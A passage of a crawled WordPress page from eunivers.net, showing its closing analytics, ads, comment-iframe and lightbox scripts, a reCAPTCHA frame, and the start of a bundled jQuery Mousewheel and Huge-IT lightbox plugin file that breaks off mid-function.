								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eunivers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="hugeit-lightbox-js-js-extra">
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script><script type="text/javascript" id="hugeit-custom-js-js-extra">
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/eunivers.net\/wp-admin\/admin-ajax.php";
/* ]]> */
</script><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","width":"Auto","smooth_scroll_offset":"100"};
/* ]]> */
</script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/_jb_static/??18c35d948d'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"107876490\",\"post\":\"2751\",\"tz\":\"2\",\"srv\":\"eunivers.net\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "107876490", "2751" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/notes-common-lite.min.js?ver=14.5-202605-lite" id="wpcom-notes-common-js"></script><script type="text/javascript" id="wpcom-notes-admin-bar-js-before">
/* <![CDATA[ */
var wpNotesArgs = {"cacheBuster":"14.5-202605-lite"};
/* ]]> */
</script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.js?ver=14.5-202605-lite" id="wpcom-notes-admin-bar-js"></script><script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://eunivers.net/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/_jb_static/??6692337386'></script><script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script><script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

				ga('create', 'UA-8403380-3', 'auto');
				ga('send', 'pageview');
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2rqvFYf-KqHqxXhIrzl7lw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769405244654');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://eunivers.net/_jb_static/??18c35d948d
body_size: 34897
content:
/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright 2015 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
! function(a) {
    "function" == typeof define && define.amd ? define(["jquery"], a) : "object" == typeof exports ? module.exports = a : a(jQuery)
}(function(a) {
    function b(b) {
        var g = b || window.event,
            h = i.call(arguments, 1),
            j = 0,
            l = 0,
            m = 0,
            n = 0,
            o = 0,
            p = 0;
        if (b = a.event.fix(g), b.type = "mousewheel", "detail" in g && (m = -1 * g.detail), "wheelDelta" in g && (m = g.wheelDelta), "wheelDeltaY" in g && (m = g.wheelDeltaY), "wheelDeltaX" in g && (l = -1 * g.wheelDeltaX), "axis" in g && g.axis === g.HORIZONTAL_AXIS && (l = -1 * m, m = 0), j = 0 === m ? l : m, "deltaY" in g && (m = -1 * g.deltaY, j = m), "deltaX" in g && (l = g.deltaX, 0 === m && (j = -1 * l)), 0 !== m || 0 !== l) {
            if (1 === g.deltaMode) {
                var q = a.data(this, "mousewheel-line-height");
                j *= q, m *= q, l *= q
            } else if (2 === g.deltaMode) {
                var r = a.data(this, "mousewheel-page-height");
                j *= r, m *= r, l *= r
            }
            if (n = Math.max(Math.abs(m), Math.abs(l)), (!f || f > n) && (f = n, d(g, n) && (f /= 40)), d(g, n) && (j /= 40, l /= 40, m /= 40), j = Math[j >= 1 ? "floor" : "ceil"](j / f), l = Math[l >= 1 ? "floor" : "ceil"](l / f), m = Math[m >= 1 ? "floor" : "ceil"](m / f), k.settings.normalizeOffset && this.getBoundingClientRect) {
                var s = this.getBoundingClientRect();
                o = b.clientX - s.left, p = b.clientY - s.top
            }
            return b.deltaX = l, b.deltaY = m, b.deltaFactor = f, b.offsetX = o, b.offsetY = p, b.deltaMode = 0, h.unshift(b, j, l, m), e && clearTimeout(e), e = setTimeout(c, 200), (a.event.dispatch || a.event.handle).apply(this, h)
        }
    }

    function c() {
        f = null
    }

    function d(a, b) {
        return k.settings.adjustOldDeltas && "mousewheel" === a.type && b % 120 === 0
    }
    var e, f, g = ["wheel", "mousewheel", "DOMMouseScroll", "MozMousePixelScroll"],
        h = "onwheel" in document || document.documentMode >= 9 ? ["wheel"] : ["mousewheel", "DomMouseScroll", "MozMousePixelScroll"],
        i = Array.prototype.slice;
    if (a.event.fixHooks)
        for (var j = g.length; j;) a.event.fixHooks[g[--j]] = a.event.mouseHooks;
    var k = a.event.special.mousewheel = {
        version: "3.1.12",
        setup: function() {
            if (this.addEventListener)
                for (var c = h.length; c;) this.addEventListener(h[--c], b, !1);
            else this.onmousewheel = b;
            a.data(this, "mousewheel-line-height", k.getLineHeight(this)), a.data(this, "mousewheel-page-height", k.getPageHeight(this))
        },
        teardown: function() {
            if (this.removeEventListener)
                for (var c = h.length; c;) this.removeEventListener(h[--c], b, !1);
            else this.onmousewheel = null;
            a.removeData(this, "mousewheel-line-height"), a.removeData(this, "mousewheel-page-height")
        },
        getLineHeight: function(b) {
            var c = a(b),
                d = c["offsetParent" in a.fn ? "offsetParent" : "parent"]();
            return d.length || (d = a("body")), parseInt(d.css("fontSize"), 10) || parseInt(c.css("fontSize"), 10) || 16
        },
        getPageHeight: function(b) {
            return a(b).height()
        },
        settings: {
            adjustOldDeltas: !0,
            normalizeOffset: !0
        }
    };
    a.fn.extend({
        mousewheel: function(a) {
            return a ? this.bind("mousewheel", a) : this.trigger("mousewheel")
        },
        unmousewheel: function(a) {
            return this.unbind("mousewheel", a)
        }
    })
});;
(function($){'use strict';jQuery.each(hugeit_gen_resp_lightbox_obj,function(index,value){if(value.indexOf('true')>-1||value.indexOf('false')>-1)
hugeit_gen_resp_lightbox_obj[index]=value=="true"});function Lightbox(element,options){this.el=element;this.$element=$(element);this.$body=$('body');this.objects={};this.lightboxModul={};this.$item='';this.$cont='';this.$items=this.$body.find('a.responsive_lightbox');this.settings=$.extend({},this.constructor.defaults,options);this.init();return this}
Lightbox.defaults={idPrefix:'rwd-',classPrefix:'rwd-',attrPrefix:'data-',slideAnimationType:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideAnimationType,lightboxView:hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView,speed:hugeit_resp_lightbox_obj.hugeit_lightbox_speed_new,width:hugeit_resp_lightbox_obj.hugeit_lightbox_width_new+'%',height:hugeit_resp_lightbox_obj.hugeit_lightbox_height_new+'%',videoMaxWidth:'700',sizeFix:!0,overlayDuration:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_overlayDuration,slideAnimation:!0,overlayClose:hugeit_resp_lightbox_obj.hugeit_lightbox_overlayClose_new,loop:hugeit_resp_lightbox_obj.hugeit_lightbox_loop_new,escKey:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_escKey_new,keyPress:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_keyPress_new,arrows:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_arrows,mouseWheel:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_mouseWheel,download:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_download,showTitle:hugeit_resp_lightbox_obj.hugeit_lightbox_showTitle==='true',showDesc:hugeit_resp_lightbox_obj.hugeit_lightbox_showDesc==='true',showBorder:hugeit_resp_lightbox_obj.hugeit_lightbox_showBorder==='true',showCounter:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_showCounter,defaultTitle:'',preload:10,showAfterLoad:!0,nextHtml:'',prevHtml:'',sequence_info:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_sequence_info,sequenceInfo:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_sequenceInfo,slideshow:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideshow_new,slideshowAuto:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideshow_auto_new,slideshowSpeed:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideshow_speed_new,slideshowStart:'',slideshowStop:'',hideControlOnEnd:!1,watermark:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark,socialSharing:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_socialSharing,titlePos:hugeit_resp_lightbox_obj.hugeit_lightbox_title_pos,fullwidth:hugeit_resp_lightbox_obj.hugeit_lightbox_fullwidth_effect==='true',zoomLogo:hugeit_resp_lightbox_obj.hugeit_lightbox_zoomlogo,wURL:hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_link,watermarkURL:hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_url,wURLnewTab:hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_url_new_tab,openCloseType:hugeit_resp_lightbox_obj.lightbox_open_close_effect,thumbnail:hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs==='true',share:{facebookButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_facebookButton,twitterButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_twitterButton,googleplusButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_googleplusButton,pinterestButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_pinterestButton,linkedinButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_linkedinButton,tumblrButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_tumblrButton,redditButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_redditButton,bufferButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_bufferButton,diggButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_diggButton,vkButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_vkButton,yummlyButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_yummlyButton}};Lightbox.prototype.init=function(){var $object=this,$hash,$openCloseType;switch(this.settings.openCloseType){case '0':$openCloseType={0:'open_0',1:'close_0'};break;case '1':$openCloseType={0:'open_1',1:'close_1'};break;case '2':$openCloseType={0:'open_1_r',1:'close_1_r'};break;case '3':$openCloseType={0:'open_2',1:'close_2'};break;case '4':$openCloseType={0:'open_2_r',1:'close_2_r'};break;case '5':$openCloseType={0:'open_3',1:'close_3'};break;case '6':$openCloseType={0:'open_3_r',1:'close_3_r'};break;case '7':$openCloseType={0:'open_4',1:'close_4'};break;case '8':$openCloseType={0:'open_4_r',1:'close_4_r'};break;case '9':$openCloseType={0:'open_5',1:'close_5'};break;case '10':$openCloseType={0:'open_5_r',1:'close_5_r'};break}
if(this.settings.lightboxView!=='view7'){this.settings.openCloseType=$openCloseType}else{this.settings.openCloseType={0:'open_1',1:'close_1'};this.settings.slideAnimationType='effect_2'}
$hash=window.location.hash;($object.settings.watermark&&$('.watermark').watermark());if($hash.indexOf('lightbox&')>0){$object.index=parseInt($hash.split('&slide=')[1],10)-1;$object.$body.addClass('rwd-share');if(!$object.$body.hasClass('rwd-on')){setTimeout(function(){$object.build($object.index)},900);$object.$body.addClass('rwd-on')}}(($object.settings.preload>$object.$items.length)&&($object.settings.preload=$object.$items.length));$object.$items.on('click.rwdcustom',function(event){event=event||window.event;event.preventDefault?event.preventDefault():(event.returnValue=!1);$object.index=$object.$items.index(this);if(!$object.$body.hasClass($object.settings.classPrefix+'on')){$object.build($object.index);$object.$body.addClass($object.settings.classPrefix+'on')}});$object.$body.on('click',function(){$object.$_y_=window.pageYOffset});switch(this.settings.zoomLogo){case '1':$object.$body.addClass('rwd-zoomGlass');break;case '2':$object.$body.addClass('rwd-zoomHand');break}};Lightbox.prototype.build=function(index){var $object=this;$object.structure(index);$object.lightboxModul.modul=new $.fn.lightbox.lightboxModul.modul($object.el);$object.slide(index,!1,!1);($object.settings.keyPress&&$object.addKeyEvents());if($object.$items.length>1){$object.arrow();($object.settings.mouseWheel&&$object.mousewheel());($object.settings.slideshow&&$object.slideShow())}
$object.counter();$object.closeGallery();$object.$cont.on('click.rwd-container',function(){$object.$cont.removeClass($object.settings.classPrefix+'hide-items')});$('.shareLook').on('click.rwd-container',function(){$(this).css({'display':'none'});$('.rwd-share-buttons').css({'display':'block'});setTimeout(function(){$('.shareLook').css({'display':'block'});$('.rwd-share-buttons').css({'display':'none'})},9000)});if(!this.settings.thumbnail){$object.calculateDimensions(index)}else{setTimeout(function(){$object.calculateDimensions(index)},800)}
if(this.settings.lightboxView==='view7'){setTimeout(function(){$('.view7_share, .rwd-close-bar, .rwd-toolbar').css({visibility:'visible',opacity:'1'});$object.calculateDimensions(index)},1100);jQuery('.rwd-close').hover(function(){$('.rwd-cont').addClass('close_hover_on')},function(){$('.rwd-cont').removeClass('close_hover_on')});var $w,$l;if($('.rwd-container').width()>768){$('.rwd-view7-title').width($('.rwd-container').width()*0.2-46);$('.rwd-view7-desc').width($('.rwd-container').width()*0.2-36);setTimeout(function(){$('.rwd-view7-desc').height($('.view7_inner').height()-79)},200);$w=256;$l=$('.tool_bar .rwd-icon:not(.zoom_cont)').length;if(hugeit_resp_lightbox_obj.hugeit_lightbox_zoom&&hugeit_resp_lightbox_obj.hugeit_lightbox_zoomtype==='1'){$('.zoom_cont').css({'max-width':'220px'});$w=220}else{$('.zoom_cont').css({'max-width':'145px'});$w=145}
$('.tool_bar').width(50*$l+$w)}else{$('.tool_bar').css('width','80%')}}};Lightbox.prototype.structure=function(index){var $object=this,list='',controls='',i,subHtmlCont1='',subHtmlCont2='',subHtmlCont3='',close1='',close2='',close3='',socialIcons='',template,$arrows,$next,$prev,$_next,$_prev,$close_bg,$download_bg,$download_bg_,$contInner,$view;$view=(this.settings.lightboxView==='view6')?'rwd-view6':'';this.$body.append(this.objects.overlay=$('<div class="'+this.settings.classPrefix+'overlay '+$view+'"></div>'));this.objects.overlay.css('transition-duration',this.settings.overlayDuration+'ms');var $wURL='',$target='';if($object.settings.watermark&&$object.settings.wURL&&hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_text){if($object.settings.wURLnewTab){$target='target="_blank"'}
$wURL='<a href="'+$object.settings.watermarkURL+'" class="w_url" '+$target+'></a>'}
for(i=0;i<this.$items.length;i++){list+='<div class="'+this.settings.classPrefix+'item">'+$wURL+'</div>'}
$close_bg='<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">'+'<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>'+'</svg>';switch(this.settings.lightboxView){case 'view1':default:$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-333 335.5 31.5 31.5" >'+'<path d="M-311.8,340.5c-0.4-0.4-1.1-0.4-1.6,0c-0.4,0.4-0.4,1.1,0,1.6l8,8h-26.6c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.1,1.1,1.1h26.6l-8,8c-0.4,0.4-0.4,1.2,0,1.6c0.4,0.4,1.2,0.4,1.6,0l10-10c0.4-0.4,0.4-1.1,0-1.6L-311.8,340.5z"/>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-333 335.5 31.5 31.5" >'+'<path d="M-322.7,340.5c0.4-0.4,1.1-0.4,1.6,0c0.4,0.4,0.4,1.1,0,1.6l-8,8h26.6c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1h-26.6l8,8c0.4,0.4,0.4,1.2,0,1.6c-0.4,0.4-1.1,0.4-1.6,0l-10-10c-0.4-0.4-0.4-1.1,0-1.6L-322.7,340.5z"/>'+'</svg>';if(this.settings.showTitle){subHtmlCont1='<div class="'+this.settings.classPrefix+'title"></div>'}
close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view2':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M222.4,373.4L28.2,567.7c-12.4,12.4-32.4,12.4-44.8,0c-12.4-12.4-12.4-32.4,0-44.7l171.9-171.9L-16.6,179.2c-12.4-12.4-12.4-32.4,0-44.7c12.4-12.4,32.4-12.4,44.8,0l194.3,194.3c6.2,6.2,9.3,14.3,9.3,22.4C231.7,359.2,228.6,367.3,222.4,373.4z"/></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M-25.9,351.1c0-8.1,3.1-16.2,9.3-22.4l194.3-194.3c12.4-12.4,32.4-12.4,44.8,0c12.4,12.4,12.4,32.4,0,44.7L50.5,351.1L222.4,523c12.4,12.4,12.4,32.4,0,44.7c-12.4,12.4-32.4,12.4-44.7,0L-16.6,373.4C-22.8,367.3-25.9,359.2-25.9,351.1z"/></g>'+'</svg>';if(this.settings.showTitle){subHtmlCont2='<div class="'+this.settings.classPrefix+'title"></div>'}
close2='<div class="barCont"></div><span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view3':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-104 105.6 490.4 490.4" >'+'<g><g><path d="M141.2,596c135.2,0,245.2-110,245.2-245.2s-110-245.2-245.2-245.2S-104,215.6-104,350.8S6,596,141.2,596z M141.2,130.1c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S19.5,130.1,141.2,130.1z"/>'+'<path d="M34.7,363.1h183.4l-48,48c-4.8,4.8-4.8,12.5,0,17.3c2.4,2.4,5.5,3.6,8.7,3.6s6.3-1.2,8.7-3.6l68.9-68.9c4.8-4.8,4.8-12.5,0-17.3l-68.9-68.9c-4.8-4.8-12.5-4.8-17.3,0s-4.8,12.5,0,17.3l48,48H34.7c-6.8,0-12.3,5.5-12.3,12.3C22.4,357.7,27.9,363.1,34.7,363.1z"/></g></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-104 105.6 490.4 490.4" >'+'<g><g><path d="M141.2,596c135.2,0,245.2-110,245.2-245.2s-110-245.2-245.2-245.2S-104,215.6-104,350.8S6,596,141.2,596z M141.2,130.1c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S19.5,130.1,141.2,130.1z"/>'+'<path d="M94.9,428.4c2.4,2.4,5.5,3.6,8.7,3.6s6.3-1.2,8.7-3.6c4.8-4.8,4.8-12.5,0-17.3l-48-48h183.4c6.8,0,12.3-5.5,12.3-12.3c0-6.8-5.5-12.3-12.3-12.3H64.3l48-48c4.8-4.8,4.8-12.5,0-17.3c-4.8-4.8-12.5-4.8-17.3,0l-68.9,68.9c-4.8,4.8-4.8,12.5,0,17.3L94.9,428.4z"/></g></g>'+'</svg>';if(this.settings.showTitle){subHtmlCont1='<div class="'+this.settings.classPrefix+'title"></div>'}
close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view4':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M222.4,373.4L28.2,567.7c-12.4,12.4-32.4,12.4-44.8,0c-12.4-12.4-12.4-32.4,0-44.7l171.9-171.9L-16.6,179.2c-12.4-12.4-12.4-32.4,0-44.7c12.4-12.4,32.4-12.4,44.8,0l194.3,194.3c6.2,6.2,9.3,14.3,9.3,22.4C231.7,359.2,228.6,367.3,222.4,373.4z"/></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M-25.9,351.1c0-8.1,3.1-16.2,9.3-22.4l194.3-194.3c12.4-12.4,32.4-12.4,44.8,0c12.4,12.4,12.4,32.4,0,44.7L50.5,351.1L222.4,523c12.4,12.4,12.4,32.4,0,44.7c-12.4,12.4-32.4,12.4-44.7,0L-16.6,373.4C-22.8,367.3-25.9,359.2-25.9,351.1z"/></g>'+'</svg>';$close_bg='<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">'+'<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>'+'</svg>';if(this.settings.showTitle){subHtmlCont2='<div class="'+this.settings.classPrefix+'title"></div>'}
close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view5':case 'view6':$_next='<svg class="next_bg" width="22px" height="44px" fill="#999" x="0px" y="0px"'+'viewBox="0 0 40 70" style="enable-background:new 0 0 40 70;" xml:space="preserve">'+'<path id="XMLID_2_" class="st0" d="M3.3,1.5L1.8,2.9l31.8,31.8c0.5,0.5,0.5,0.9,0,1.4L1.8,67.9l1.5,1.4c0.3,0.5,0.9,0.5,1.4,0'+'l33.2-33.2c0.3-0.5,0.3-0.9,0-1.4L4.7,1.5C4.3,1,3.6,1,3.3,1.5L3.3,1.5z"/>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="44px" fill="#999" x="0px" y="0px"'+'viewBox="0 0 40 70" style="enable-background:new 0 0 40 70;" xml:space="preserve">'+'<path id="XMLID_2_" class="st0" d="M37.1,68.9l1.5-1.4L6.8,35.7c-0.3-0.5-0.3-0.9,0-1.4L38.6,2.5l-1.5-1.4c-0.3-0.5-0.9-0.5-1.2,0'+'L2.5,34.3c-0.3,0.5-0.3,0.9,0,1.4l33.4,33.2C36.2,69.4,36.8,69.4,37.1,68.9L37.1,68.9z"/>'+'</svg>';$close_bg='<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">'+'<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>'+'</svg>';if(this.settings.showTitle){subHtmlCont3+='<div class="'+this.settings.classPrefix+'title"></div>'}
if(this.settings.showDesc){subHtmlCont3+='<div class="'+this.settings.classPrefix+'description"></div>'}
